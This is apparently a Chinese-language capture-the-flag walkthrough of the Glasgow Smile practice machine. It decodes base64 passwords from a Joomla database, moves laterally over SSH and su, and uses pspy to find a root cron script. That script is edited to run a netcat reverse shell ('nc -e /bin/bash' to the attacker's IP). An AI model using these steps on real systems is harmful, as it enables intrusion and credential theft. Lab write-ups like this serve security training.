可以使用python提高交互性python3 -c 'import pty;pty.spawn("/bin/bash")'
数据库 joomla : babyjokerwww-data@glasgowsmile:/var/www/html/joomla$ mysql -u joomla -p
mysql -u joomla -p
Enter password: babyjokerWelcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 4454
Server version: 10.3.22-MariaDB-0+deb10u1 Debian 10Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.MariaDB [(none)]>
经过我的摸索,在batjoke库,taskforce表中可以得到一些账号密码!MariaDB [batjoke]> select * from taskforce;
select * from taskforce;
+----+---------+------------+---------+----------------------------------------------+
| id | type | date | name | pswd |
+----+---------+------------+---------+----------------------------------------------+
| 1 | Soldier | 2020-06-14 | Bane | YmFuZWlzaGVyZQ== |
| 2 | Soldier | 2020-06-14 | Aaron | YWFyb25pc2hlcmU= |
| 3 | Soldier | 2020-06-14 | Carnage | Y2FybmFnZWlzaGVyZQ== |
| 4 | Soldier | 2020-06-14 | buster | YnVzdGVyaXNoZXJlZmY= |
| 6 | Soldier | 2020-06-14 | rob | Pz8/QWxsSUhhdmVBcmVOZWdhdGl2ZVRob3VnaHRzPz8/ |
| 7 | Soldier | 2020-06-14 | aunt | YXVudGlzIHRoZSBmdWNrIGhlcmU= |
+----+---------+------------+---------+----------------------------------------------+
6 rows in set (0.001 sec) Bane :baneishere
Aaron :aaronishere
Carnage :carnageishere
buster :busterishereff
rob :???AllIHaveAreNegativeThoughts???
aunt : auntis the fuck here
rob用户的密码很特殊!我们尝试使用ssh登录!因为靶机还开放一个22端口!
rob用户登录
rob :???AllIHaveAreNegativeThoughts???
┌──(root㉿ru)-[~/kali]
└─# ssh rob@192.168.16.130
The authenticity of host '192.168.16.130 (192.168.16.130)' can't be established.
ED25519 key fingerprint is SHA256:bVGopxZOACv+Dy/jm+EmAyAQm+YSDTmVK1pVrNUz+P8.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.16.130' (ED25519) to the list of known hosts.
rob@192.168.16.130's password:
Linux glasgowsmile 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Jun 16 13:24:25 2020 from 192.168.10.172
rob@glasgowsmile:~$

拿到user.txt文件!
rob@glasgowsmile:~$ cat Abnerineedyourhelp
Gdkkn Cdzq, Zqsgtq rteedqr eqnl rdudqd ldmszk hkkmdrr ats vd rdd khsskd rxlozsgx enq ghr bnmchshnm. Sghr qdkzsdr sn ghr eddkhmf zants adhmf hfmnqdc. Xnt bzm ehmc zm dmsqx hm ghr intqmzk qdzcr, "Sgd vnqrs ozqs ne gzuhmf z ldmszk hkkmdrr hr odnokd dwodbs xnt sn adgzud zr he xnt cnm's."
Mnv H mddc xntq gdko Zamdq, trd sghr ozrrvnqc, xnt vhkk ehmc sgd qhfgs vzx sn rnkud sgd dmhflz. RSLyzF9vYSj5aWjvYFUgcFfvLCAsXVskbyP0aV9xYSgiYV50byZvcFggaiAsdSArzVYkLZ==

我们发现文本都被移位了!我们就使用rot13移位1进行复原!翻译:你好,亲爱的,亚瑟患有严重的精神疾病,但我们对他的病情没有多少同情。这与他被忽视的感觉有关。你可以在他的日记中找到一条写道:“患有精神疾病最糟糕的部分是人们希望你表现得好像你没有。”
现在我需要你的帮助阿布纳,使用这个密码,你会找到正确的方法来解决这个谜。──(root㉿ru)-[~/kali]
└─# echo "STMzaG9wZTk5bXkwZGVhdGgwMDBtYWtlczQ0bW9yZThjZW50czAwdGhhbjBteTBsaWZlMA==" | base64 -d
I33hope99my0death000makes44more8cents00than0my0life0
这里需要进行横向渗透,经过尝试,这个密码是abner用户的!
abner用户
rob@glasgowsmile:/home$ ls
abner penguin rob
rob@glasgowsmile:/home$ su abner
Password:
abner@glasgowsmile:/home$

abner@glasgowsmile:~$ cat user2.txt
JKR{0286c47edc9bfdaf643f5976a8cfbd8d}
得到第二个flag
abner@glasgowsmile:~$ cat info.txt
A Glasgow smile is a wound caused by making a cut from the corners of a victim's mouth up to the ears, leaving a scar in the shape of a smile.
The act is usually performed with a utility knife or a piece of broken glass, leaving a scar which causes the victim to appear to be smiling broadly.
The practice is said to have originated in Glasgow, Scotland in the 1920s and 30s. The attack became popular with English street gangs (especially among the Chelsea Headhunters, a London-based hooligan firm, among whom it is known as a "Chelsea grin" or "Chelsea smile").
译:格拉斯哥微笑是一种从受害者的嘴角到耳朵的伤口,留下微笑形状的疤痕。
这种行为通常是用一把美工刀或一块碎玻璃进行的,留下的疤痕会让受害者看起来笑容满面。
据说这种做法起源于20世纪二三十年代的苏格兰格拉斯哥。这次袭击在英国街头帮派中很受欢迎(尤其是在总部位于伦敦的流氓公司切尔西猎头公司中,这被称为“切尔西咧嘴笑”或“切尔西微笑”)。???
abner@glasgowsmile:~$ cat .bash_history
whoami
systemctl reboot
fuck
su penguin
mysql -u root -p
exit
cd .bash/
ls
unzip .dear_penguins.zip
cat dear_penguins
rm dear_penguins
exit
ls
cd /home/abner/
ls
exit?? 发现有历史命令! .dear_penguins.zip这个文件似乎很重要!我们去寻找一下!
abner@glasgowsmile:~$ find / -name ".dear_penguins.zip" -type f 2>/dev/null
/var/www/joomla2/administrator/manifests/files/.dear_penguins.zip

abner@glasgowsmile:/var/www/joomla2/administrator/manifests/files$ ls -al
total 16
drwxr-xr-x 2 root root 4096 Jun 16 2020 .
drwxr-xr-x 5 root root 4096 Jun 16 2020 ..
-rwxr-xr-x 1 abner abner 516 Jun 16 2020 .dear_penguins.zip
-rwxr-xr-x 1 root root 1796 Jun 16 2020 joomla.xml
abner@glasgowsmile:/var/www/joomla2/administrator/manifests/files$ unzip .dear_penguins.zip -d /tmp
Archive: .dear_penguins.zip
[.dear_penguins.zip] dear_penguins password:inflating: /tmp/dear_penguins
我们将其解压到/tmp目录下!
abner@glasgowsmile:/tmp$ cat dear_penguins
My dear penguins, we stand on a great threshold! It's okay to be scared; many of you won't be coming back. Thanks to Batman, the time has come to punish all of God's children! First, second, third and fourth-born! Why be biased?! Male and female! Hell, the sexes are equal, with their erogenous zones BLOWN SKY-HIGH!!! FORWAAAAAAAAAAAAAARD MARCH!!! THE LIBERATION OF GOTHAM HAS BEGUN!!!!!
scf4W7q4B4caTMRhSFYmktMsn87F35UkmKttM5Bz???还来??
译:亲爱的企鹅们,我们站在一个巨大的门槛上!害怕是可以的;你们中的许多人不会回来了。多亏了蝙蝠侠,现在是惩罚上帝所有孩子的时候了!第一个、第二个、第三个和第四个出生!为什么有偏见?!男性和女性!见鬼,性别是平等的,他们的性感区域被吹得天高!!!前进!!!哥谭的解放已经开始了!!!!!
scf4W7q4B4caTMRhSFYmktMsn87F35UkmKttM5Bz这个是最后一个用户的密码!我们不需要进行编码解码!我已经试过了!
penguin用户
abner@glasgowsmile:/home$ su penguin
Password:
penguin@glasgowsmile:/home$ id
uid=1002(penguin) gid=1002(penguin) groups=1002(penguin)
penguin@glasgowsmile:/home$

拿到第三个flag!penguin@glasgowsmile:~/SomeoneWhoHidesBehindAMask$ cat PeopleAreStartingToNotice.txt
Hey Penguin,
I'm writing software, I can't make it work because of a permissions issue. It only runs with root permissions. When it's complete I'll copy it to this folder.Joker_____ _____ __ _ __ ________ _____ ________ ______ _____ ____ __ __ ________ _____ _________ __ __ _____ ______(_ _) / ____\ / \ / ) ( ) (___ ___) (_ _) (___ ___) (_ _ \ / ___/ ( ) ) ) ( ( (___ ___) (_ _) (_ _____) ) ) ( ( (_ _) (_____ \| | ( (___ / /\ \ / / \/ ) ) | | ) ) ) (_) ) ( (__ / /\ \ ( ( ) ) ) ) | | ) (___ ( ( ) ) | | ___) )| | \___ \ ) ) ) ) ) ) ( ( | | ( ( \ _/ ) __) ( (__) ) ) ) ( ( ( ( | | ( ___) ) ) ( ( | | ( __/| | ) ) ( ( ( ( ( ( ) ) | | ) ) / _ \ ( ( ) ( ( ( ) ) ) ) | | ) ( ( ( ) ) | | __ )_)_| |__ ___/ / / / \ \/ / ( ( _| |__ ( ( _) (_) ) \ \___ / /\ \ ) \__/ ( ( ( _| |__ ( ) ) \__/ ( __| |___) ) __/_____( /____/ (_/ \__/ /__\ /_____( /__\ (______/ \____\ /__( )__\ \______/ /__\ /_____( \_/ \______/ \________/ (__)
penguin@glasgowsmile:~/SomeoneWhoHidesBehindAMask$ cat .trash_old
#/bin/sh# ( ( ) ( * ( (
# ( )\ ) ( )\ ) ( ( /( ( ( )\ ) ( ` )\ ))\ )
# )\ ) (()/( )\ (()/( )\ ) )\()))\))( ' (()/( )\))( (()/(()/( (
#(()/( /(_)((((_)( /(_)(()/( ((_)\((_)()\ ) /(_)((_)()\ /(_)/(_)))\
# /(_))_(_)) )\ _ )\(_)) /(_))_ ((__(())\_)() (_)) (_()((_(_))(_)) ((_)
#(_)) __| | (_)_\(_/ __|(_)) __|/ _ \ \((_)/ / / __|| \/ |_ _| | | __|
# | (_ | |__ / _ \ \__ \ | (_ | (_) \ \/\/ / \__ \| |\/| || || |__| _|
# \___|____|/_/ \_\|___/ \___|\___/ \_/\_/ |___/|_| |_|___|____|___|
##exit 0

.trash_old这个文件是以root权限运行的!
找了半天也没有可以利用的!但是这里有个脚本就很奇怪!计划任务里面也没有!我们只能用pspy工具进行查看隐藏进程!在本地开启虚拟服务器!在靶机内下载!


果然又隐藏进程!计划任务在执行这个!我们去修改脚本!
penguin@glasgowsmile:~/SomeoneWhoHidesBehindAMask$ cat .trash_old#!/bin/sh# ( ( ) ( * ( (
# ( )\ ) ( )\ ) ( ( /( ( ( )\ ) ( ` )\ ))\ )
# )\ ) (()/( )\ (()/( )\ ) )\()))\))( ' (()/( )\))( (()/(()/( (
#(()/( /(_)((((_)( /(_)(()/( ((_)\((_)()\ ) /(_)((_)()\ /(_)/(_)))\
# /(_))_(_)) )\ _ )\(_)) /(_))_ ((__(())\_)() (_)) (_()((_(_))(_)) ((_)
#(_)) __| | (_)_\(_/ __|(_)) __|/ _ \ \((_)/ / / __|| \/ |_ _| | | __|
# | (_ | |__ / _ \ \__ \ | (_ | (_) \ \/\/ / \__ \| |\/| || || |__| _|
# \___|____|/_/ \_\|___/ \___|\___/ \_/\_/ |___/|_| |_|___|____|___|
##nc -e /bin/bash 192.168.16.128 1111#exit 0

get root flag
cd /root
ls
root.txt
whoami
cat root.txt▄████ ██▓ ▄▄▄ ██████ ▄████ ▒█████ █ █░ ██████ ███▄ ▄███▓██▓██▓ ▓███████▒ ▀█▓██▒ ▒████▄ ▒██ ▒ ██▒ ▀█▒██▒ ██▓█░ █ ░█░ ▒██ ▒▓██▒▀█▀ ██▓██▓██▒ ▓█ ▀
▒██░▄▄▄▒██░ ▒██ ▀█▄ ░ ▓██▄ ▒██░▄▄▄▒██░ ██▒█░ █ ░█ ░ ▓██▄ ▓██ ▓██▒██▒██░ ▒███
░▓█ ██▒██░ ░██▄▄▄▄██ ▒ ██░▓█ ██▒██ ██░█░ █ ░█ ▒ ██▒██ ▒██░██▒██░ ▒▓█ ▄
░▒▓███▀░██████▓█ ▓██▒██████▒░▒▓███▀░ ████▓▒░░██▒██▓ ▒██████▒▒██▒ ░██░██░██████░▒████▒░▒ ▒░ ▒░▓ ▒▒ ▓▒█▒ ▒▓▒ ▒ ░░▒ ▒░ ▒░▒░▒░░ ▓░▒ ▒ ▒ ▒▓▒ ▒ ░ ▒░ ░ ░▓ ░ ▒░▓ ░░ ▒░ ░░ ░░ ░ ▒ ░▒ ▒▒ ░ ░▒ ░ ░ ░ ░ ░ ▒ ▒░ ▒ ░ ░ ░ ░▒ ░ ░ ░ ░▒ ░ ░ ▒ ░░ ░ ░
░ ░ ░ ░ ░ ░ ▒ ░ ░ ░ ░ ░ ░░ ░ ░ ▒ ░ ░ ░ ░ ░ ░ ░ ▒ ░ ░ ░ ░░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░Congratulations!You've got the Glasgow Smile!JKR{68028b11a1b7d56c521a90fc18252995}Credits bymindsflee